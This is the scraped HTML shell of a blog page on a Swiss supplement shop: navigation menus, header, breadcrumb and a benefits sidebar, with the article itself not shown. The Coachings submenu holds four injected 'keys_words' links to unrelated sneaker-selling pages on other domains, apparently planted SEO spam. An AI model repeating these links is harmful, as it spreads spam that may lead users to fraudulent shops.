		<li id="menu-item-21073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21073"><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li>
		<li id="menu-item-21074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21074"><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12049"><a href="https://trainsane.ch/coachings/">Coachings</a>
<ul class="sub-menu">
	<li id="menu-item-13561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13561"><a href="https://trainsane.ch/online-coaching/">Online Coaching</a></li>
	<li id="menu-item-12055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12055"><a href="https://trainsane.ch/coachings/trainings-und-ernaehrungsplaene/">Trainings- &#038; Ernährungspläne</a></li>
	<li id="menu-item-13562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13562"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
	<li id="menu-item-13560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13560"><a href="https://trainsane.ch/coachings/wettkampfcoaching/">Wettkampfcoaching</a></li>
	<li id="menu-item-12058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12058"><a href="https://trainsane.ch/coachings/uebungs-videos/">Übungs-Videos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-13564"><a href="https://trainsane.ch/blog/">Trainsane® Wissen</a>
<ul class="sub-menu">
	<li id="menu-item-21318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21318"><a href="https://trainsane.ch/trainsane/tnt/">TNT – Trainsane Nutrition Timing</a></li>
	<li id="menu-item-27959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27959"><a href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li>
	<li id="menu-item-15620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15620"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
	<li id="menu-item-27989" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27989"><a href="https://trainsane.ch/blog/">Blog</a></li>
	<li id="menu-item-27986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27986"><a href="https://trainsane.ch/category/nutrition/">Nutrition</a></li>
	<li id="menu-item-27987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27987"><a href="https://trainsane.ch/category/training/">Training</a></li>
	<li id="menu-item-27983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27983"><a href="https://trainsane.ch/category/health/">Health</a></li>
	<li id="menu-item-27984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27984"><a href="https://trainsane.ch/category/kitchen/">Kitchen</a></li>
	<li id="menu-item-27985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27985"><a href="https://trainsane.ch/category/motivation/">Motivation</a></li>
	<li id="menu-item-27988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27988"><a href="https://trainsane.ch/category/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-177488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177488"><a href="https://trainsane.ch/my-account/">My Account</a></li>
<li id="menu-item-177489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177489"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
</ul></div>
			<!-- drawer copyrights -->
					</div>
	</nav><!-- #handheld-navigation -->
	<div class="search_backdrop"></div>
	<div class="menu_backdrop"></div>
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header cs-test" role="banner" style="">
		<div class="container">
			<div class="header-wrapper">
				<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
			<div class="header-side_left">
		<div class="site-branding">
			<a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" fetchpriority="high" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a>		</div>
			<div class="storefront-primary-navigation">
		<span class="ti-menu menu-toggle" aria-controls="site-navigation" aria-expanded="false"></span>
		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primäre Navigation">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-181269' id='mega-menu-item-181269'><a class="mega-menu-link" href="https://trainsane.ch/xmas/" tabindex="0">XMAS SALE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-178499' id='mega-menu-item-178499'><a class="mega-menu-link" href="https://trainsane.ch/shop/" aria-expanded="false" tabindex="0">Shop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-178499-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-178499-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3' id='mega-menu-item-custom_html-3'><div class="textwidget custom-html-widget"><div class="cs-mega-menu-categories"><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/proteine/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/TG_0093web_CATEGORY-1.jpg" alt="Proteine"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/proteine/"><h4>Proteine</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Muskelaufbau ohne Kompromisse: Whey und Vegan Proteine</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li><li><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li><li><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li><li><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li><li><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li><li><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/aminosaeuren/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7187.jpg" alt="Aminos &amp; Isotonic"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/aminosaeuren/"><h4>Aminos &amp; Isotonic</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Recovery &amp; Growth: Aminosäuren und Isotonische Getränke</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/aminosaeuren/isotonic-drinks/">Isotonic Drinks</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/pre-workoutboosters/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A6975-1.jpg" alt="Pre-Workout/Boosters"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/pre-workoutboosters/"><h4>Pre-Workout/Boosters</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Boost Your Workout: Energie-Kick vor dem Training</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/vitamine-mineralien/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/vitamins-scaled.jpg" alt="Vitamine &amp; Mineralien"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/vitamine-mineralien/"><h4>Vitamine &amp; Mineralien</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Essenzielle Nährstoffe: Vitamine &amp; Mineralien für dein Wohlbefinden</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Mineralstoffe</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/riegel-food/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2018/06/Category-Bars.jpg" alt="Riegel &amp; Food"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/riegel-food/"><h4>Riegel &amp; Food</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Energie to go: Entdecke unsere gesunden Snack-Optionen</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li><li><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li><li><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li><li><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li><li><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/bekleidung-zubehoer/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7617.jpg" alt="Bekleidung &amp; Zubehör"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/bekleidung-zubehoer/"><h4>Bekleidung &amp; Zubehör</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Workout Essentials: Trendige Kleidung &amp; Accessoires</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/zahnpflege/">Zahnpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/">Waist Trainers</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/packages-angebote/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/combos-klein.jpg" alt="Combos &amp; Packages"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/packages-angebote/"><h4>Combos &amp; Packages</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Sparpakete für Fitness-Fans: Unsere unschlagbaren Combos</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/kategorie-sie.jpg" alt="Supplemente für Frauen"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/"><h4>Supplemente für Frauen</h4></a></div><p class="cs-category-description"><p>Ausgewählte Nahrungsergänzungen für Frauen</p>
</p></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7074-2.jpg" alt="Supplemente für Männer"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/"><h4>Supplemente für Männer</h4></a></div><p class="cs-category-description"><p>Ausgewählte Supplemente für Männer</p>
</p></div></div></div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178560 cs-normal-submenu' id='mega-menu-item-178560'><a class="mega-menu-link" href="/coachings/" aria-expanded="false" tabindex="0">Coachings<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603' id='mega-menu-item-178603'><a class="mega-menu-link" href="/coachings/wettkampfcoaching/">Competition Coaching</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/nike-terminator-high-alabama-a-m-hbcu-sneaker-release-date-1203531197/">Our highlights this week include the new Nike golf shoes
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.onlinenevada.org/ffageashop/products/air-jordan-1-mid-gs-university-blue">air jordan 1 high og retro x off white white
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://ingressive.org/dccefwshop/shoes/outdoor-footwear/nike-golf-new-athletes-brooks-koepka-181049/">nike jordan flight 45 burgundy blue suit for women
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.gmar.com/bedbbfrshop/product/air-jordan-11-72-10-51">GmarShops Marketplace , Jordan Essential Full-Zip Hoodie , De nouvelles pièces apparel Jordan x PSG font surface
</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178562' id='mega-menu-item-178562'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/e-books/">E-Books</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178563' id='mega-menu-item-178563'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/gym-coaching/">Gym Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178564' id='mega-menu-item-178564'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/online-coaching/">Online Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178565' id='mega-menu-item-178565'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/personal-training/">Personal Training</a></li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178580 cs-normal-submenu' id='mega-menu-item-178580'><a class="mega-menu-link" href="/blog-uebersicht/" aria-expanded="false" tabindex="0">Trainsane® Wissen<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178588' id='mega-menu-item-178588'><a class="mega-menu-link" href="https://trainsane.ch/blog-uebersicht/">Blog</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178581' id='mega-menu-item-178581'><a class="mega-menu-link" href="https://trainsane.ch/category/nutrition/">Nutrition</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-178582' id='mega-menu-item-178582'><a class="mega-menu-link" href="https://trainsane.ch/category/training/">Training</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178583' id='mega-menu-item-178583'><a class="mega-menu-link" href="https://trainsane.ch/category/health/">Health</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178584' id='mega-menu-item-178584'><a class="mega-menu-link" href="https://trainsane.ch/category/kitchen/">Kitchen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-178586' id='mega-menu-item-178586'><a class="mega-menu-link" href="https://trainsane.ch/category/motivation/">Motivation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178585' id='mega-menu-item-178585'><a class="mega-menu-link" href="https://trainsane.ch/category/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178587' id='mega-menu-item-178587'><a class="mega-menu-link" href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177486' id='mega-menu-item-177486'><a class="mega-menu-link" href="https://trainsane.ch/trainsane/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177487' id='mega-menu-item-177487'><a class="mega-menu-link" href="https://trainsane.ch/my-account/" tabindex="0">My Account</a></li></ul></div>		</nav>
	</div><!-- #primary-navigation -->
		</div>
	</div><div class="header-side_right text-right">	<div class="site-search">
		<div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.65" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-1">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

										<a href="https://trainsane.ch/wishlist/"
   name="wishlist" aria-label="Wishlist -"
   class="wishlist_products_counter   wishlist-counter-with-products">
	<span class="wishlist_products_counter_text">Wishlist -</span>
			<span class="wishlist_products_counter_number"></span>
	</a>

		<div id="site-header-carts" class="site-header-cart">
			<div class="">
				
	<a class="header-cart-contents" href="https://trainsane.ch/shop/cart/" title="Deinen Warenkorb ansehen"><span class="ti-shopping-cart"></span>
	</span> <span class="count empty-cart">0</span>
	<div class="fade-in-out header-cart-amount" data-totalamount="0"><span> &#67;&#72;&#70;&nbsp;0</span></div>
</a>
			</div>

		</div>
		</div>
			</div>
		</div>
		



		
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Brotkrümelnavigation"><ul><li><a href="https://trainsane.ch">Startseite</a></li><span class="breadcrumb-separator"> / </span><li><a href="https://trainsane.ch/category/motivation/">Motivation</a></li><span class="breadcrumb-separator"> / </span><li><span>Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam</span></li></ul></nav></div></div>
	<div id="content" class="site-content container" tabindex="-1">
		<div class="mini-cart-wrapper">
			<div class="mini-wrapper-inner">
				<div class="cart-status header-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
			</div>
		</div>
				<div class="woocommerce"></div>			<div class="woo-cover-header col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="woo cover-header row magic-b">
					<header class="woocommerce-products-header col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="aspectRatioPlaceholder 8523">
			<div class="aspectRatioPlaceholder-fill"></div>
			<div class="progressiveMedia" data-width="1280" data-height="360">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
				<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2016/08/mirjam-po-und-beine-1280x360.jpg" title="mirjam po und beine"/>
			</div>
		</div>

				<div class="description-wrapper blog_post"><div class="page-description">
			<div class="post-meta">
				<span class="posted-on"><a href="https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/" rel="bookmark"><time class="entry-date published" datetime="2016-08-03T18:11:25+02:00">03.08.2016</time> <time class="updated" datetime="2016-08-12T14:20:30+02:00">12.08.2016</time></a></span><a class="category" href="https://trainsane.ch/category/motivation/">Motivation</a>			</div>
			<h1>Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam</h1>
			<div class="author">
				<img src="https://0.gravatar.com/avatar/1dab6f92ee1e74d2b6b2594237fdfb84?s=100" alt="Bianka Stettler"><div class="author_details">Written by <a href="https://trainsane.ch/author/biankanew/">Bianka Stettler</a></div>			</div>
		</div></div>
						</header> <!-- .woocommerce-products-header  -->
				</div> <!-- .cover-header  -->
			</div> <!-- .woo-cover-header.col-xl-12  -->
		
			<div class="active-sidebar container single_php">
		<div class="row center-xl center-lg">
		

		<aside id="secondary" class="widget-area widget col-xl-3 col-lg-3 col-md-4 col-sm-12 col-xs-12 last-xs last-sm first-md first-lg first-xl" role="complementary">
		<div class="widgets-wrapper"><div id="ipe_widget_blog_search-4" class="widget ipe_widget_blog_search widget_search"><span class="gamma widget-title">Blog suchen</span>                
                <form role="search" method="get" id="searchform" class="search-form searchform" action="https://trainsane.ch/">
                    <div>
                        <span class="screen-reader-text"></span>
                        <input type="text" class="search-field"
                            placeholder="Search for blog"
                            value="" name="s"
                            title="Suche nach:" />
                        <input type="hidden" value="post" name="post_type" />
                    
                        <input type="submit" class="search-submit" id="searchsubmit"
                            value="Suchen" />
                    </div>
                </form>

                
                
                </div><div id="text-8" class="widget widget_text"><span class="gamma widget-title">Deine Benefits</span>			<div class="textwidget"><style>.logoImage *{text-align: center !important;}</style>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></p>
<div class="logoImage" style="text-align: center;">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="150" height="150" src="https://trainsane.ch/wp-content/uploads/2017/07/Badge1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Badge1" srcset="https://trainsane.ch/wp-content/uploads/2017/07/Badge1-150x150.png 150w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-300x300.png 300w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-220x220.png 220w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-100x100.png 100w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-60x60.png 60w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-324x324.png 324w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-416x416.png 416w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-24x24.png 24w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-48x48.png 48w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1-96x96.png 96w, https://trainsane.ch/wp-content/uploads/2017/07/Badge1.png 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><img decoding="async" class="" style="display: inline-block; float: left; margin-right: 10px; max-width: 20px; margin-bottom: 10px;" title="" src="http://www.trainsane.ch/wp-content/uploads/2018/12/canva-delivery-truck-outline-MACLsRVYpMo.png" alt="Cow Icon" />Portofrei</h5>
<p>Portofreie Lieferung ab CHF 100.-</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><img decoding="async" class="" style="display: inline-block; float: left; margin-right: 10px; max-width: 20px; margin-bottom: 10px;" title="Steviol glycosides " src="http://www.trainsane.ch/wp-content/uploads/2018/12/216836-200.png" alt="Stevia Icon" />Qualität</h5>
<p>Beste Produktqualität</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><img decoding="async" class="wydiwyd_image" style="display: inline-block; float: left; margin-right: 10px; max-width: 20px; margin-bottom: 10px;" title="Isolate formula for high protein content" src="http://www.trainsane.ch/wp-content/uploads/2018/12/shipping_1214650.png" alt="Isolate Icon" />Blitzschnelle Lieferung</h5>
<p>Bis 16h bestellt, Lieferung am nächsten Tag</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><img decoding="async" class="wydiwyd_image" style="display: inline-block; float: left; margin-right: 10px; max-width: 20px; margin-bottom: 10px;" title="Powder in instant quality" src="http://www.trainsane.ch/wp-content/uploads/2018/12/star.png" alt="" />Expertise</h5>
<p>Von echten Profis entwickelte Supplemente und Sortiment-Auswahl</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p></p>

		</div>
	</div>
</div></div></div></div>
</div>
